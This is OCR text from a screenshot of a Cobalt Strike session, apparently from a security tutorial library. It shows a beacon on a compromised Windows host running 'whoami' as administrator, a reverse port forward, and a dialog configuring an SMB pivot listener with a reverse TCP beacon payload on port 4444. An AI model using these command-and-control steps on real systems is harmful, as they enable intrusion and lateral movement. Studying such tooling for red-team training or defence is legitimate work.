 external internal user computer note pid
192.168.144.155 192.168.144.155 istrator * R00T-8CB39E3121 1276
Event Log X Beacon 192.168.144.155@1276 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
r00t-8cb39e3121\administrator
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
Interact
SharpHound
Access
Explore
Pivoting
Spawn
SharpTools
Session
SOCKS Server
Listener...
Deploy VPN
New Listener
A pivot listener is a way to use a compromised system as
a redirector for other Beacon sessions.
Name: smb
Payload: windows/beacon_reverse_tcp
Listen Host: 192.168.144.155
Listen Port: 4444
Session istrator * via 192.168.144.155@1276 ...
Save Help
零组资料文库